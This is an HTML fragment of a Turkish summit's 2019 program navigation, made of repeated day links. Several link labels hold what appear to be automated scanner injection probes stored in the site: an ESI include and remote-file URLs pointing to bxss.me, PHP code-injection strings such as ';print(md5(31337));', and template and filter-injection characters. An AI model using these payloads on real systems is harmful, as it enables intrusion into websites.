            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/713/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/714/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/715/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/716/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/717/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/718/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/719/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/720/birincigun" class="" style="text-align: center">
          <strong>1<esi:include src="http://bxss.me/rpb.png"/></strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/721/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/722/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/723/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/724/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/725/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/726/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/727/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/728/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/729/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/730/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/731/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/732/birincigun" class="" style="text-align: center">
          <strong>${9999916+9999640}</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/733/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/734/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/735/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/736/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/737/birincigun" class="" style="text-align: center">
          <strong>http://some-inexistent-website.acu/some_inexistent_file_with_long_name%3F.jpg</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/738/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/739/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/740/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/741/birincigun" class="" style="text-align: center">
          <strong>1some_inexistent_file_with_long_name%00.jpg</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/742/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/743/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/744/birincigun" class="" style="text-align: center">
          <strong>Http://bxss.me/t/fit.txt</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/745/birincigun" class="" style="text-align: center">
          <strong>1&n907689=v992335</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/746/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/747/birincigun" class="" style="text-align: center">
          <strong>http://bxss.me/t/fit.txt%3F.jpg</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/748/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/749/birincigun" class="" style="text-align: center">
          <strong>)</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/750/birincigun" class="" style="text-align: center">
          <strong>bxss.me</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/751/birincigun" class="" style="text-align: center">
          <strong>!(()&&!|*|*|</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/752/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/753/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/754/birincigun" class="" style="text-align: center">
          <strong>^(#$!@#$)(()))******</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/755/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/756/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/757/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/758/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/759/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/760/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/761/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/762/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/763/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/764/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/765/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/766/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/767/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/768/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/769/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/770/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/771/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/772/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/773/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/774/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/775/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/776/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/777/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/778/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/779/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/780/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/781/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/782/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/783/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/784/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/785/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/786/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/787/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/788/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/789/birincigun" class="" style="text-align: center">
          <strong>'"()</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/790/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/791/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/792/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/793/birincigun" class="" style="text-align: center">
          <strong>;print(md5(31337));</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/794/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/795/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/796/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/797/birincigun" class="" style="text-align: center">
          <strong>';print(md5(31337));$a='</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/798/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/799/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/800/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/801/birincigun" class="" style="text-align: center">
          <strong>";print(md5(31337));$a="</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/802/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/803/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/804/birincigun" class="" style="text-align: center">
          <strong>${@print(md5(31337))}</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/805/birincigun" class="" style="text-align: center">
          <strong>HttP://bxss.me/t/xss.html?%00</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/806/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/807/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/808/birincigun" class="" style="text-align: center">
          <strong>bxss.me/t/xss.html?%00</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/809/birincigun" class="" style="text-align: center">
          <strong>${@print(md5(31337))}\</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/810/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/811/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/812/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/813/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/814/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/815/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/816/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/817/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/818/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/819/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/820/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/821/birincigun" class="" style="text-align: center">
          <strong>)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/822/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/823/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/824/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/825/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/826/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/827/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/828/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/829/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/830/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/831/birincigun" class="" style="text-align: center">
          <strong>/xfs.bxss.me</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/832/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/833/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/834/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/835/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/836/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
